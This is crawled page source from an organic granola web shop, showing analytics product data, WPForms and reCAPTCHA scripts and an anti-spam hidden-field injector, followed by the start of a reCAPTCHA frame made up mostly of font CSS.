window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":15796,"name":"Wild Honey Sesame Organic Granola","categories":[{"name":"Granola"},{"name":"Organic Granola"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15796"}}},"products":[{"id":46864,"name":"Bulk Granola Subscription Box","categories":[{"name":"Granola"},{"name":"Organic Granola"},{"name":"Subscription Boxes"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"46864"}}},{"id":46364,"name":"Packaged Granola Subscription Box","categories":[{"name":"Granola"},{"name":"Organic Granola"},{"name":"Subscription Boxes"}],"prices":{"price":6700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"46364"}}},{"id":15788,"name":"Lemon Blueberry Organic Granola","categories":[{"name":"Granola"},{"name":"Organic Granola"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15788"}}},{"id":15792,"name":"Cranberry Orange Organic Granola","categories":[{"name":"Granola"},{"name":"Organic Granola"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15792"}}},{"id":15794,"name":"Turmeric Goji Berry Organic Granola","categories":[{"name":"Granola"},{"name":"Organic Granola"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15794"}}},{"id":45390,"name":"Build Your Own Box","categories":[{"name":"Build Your Own Box"},{"name":"Granola"},{"name":"Organic Granola"}],"prices":{"price":7500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"45390"}}},{"id":47097,"name":"Raspberry Truffle Granola","categories":[{"name":"Granola"},{"name":"Vegan"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"47097"}}},{"id":45540,"name":"Chia Hemp Crunch Granola","categories":[{"name":"Granola"},{"name":"Vegan"}],"prices":{"price":3500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"45540"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.4.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.4.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/oceanranchorganics.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[]}
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("QjMIOSiLAtEZGlDa", "Mxl8gXubP7");
data.data.append("MBuTPhkeXpVN_AG", "i2JSm1VlW");
data.data.append("hkJsQcMfu", "cYDSz_hgy");
data.data.append("BfiWLegmSUabdYjh", "lyUIo6OiHxeg@N");
                    }
                    else {
                        data.data = data.data + '&QjMIOSiLAtEZGlDa=Mxl8gXubP7&MBuTPhkeXpVN_AG=i2JSm1VlW&hkJsQcMfu=cYDSz_hgy&BfiWLegmSUabdYjh=lyUIo6OiHxeg@N';
                    }
                }
            });

        });
    </script>
	
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl498165'},{'dcenter':'p3'},{'cp_id':'5498540'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=jvf12hwggsok
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
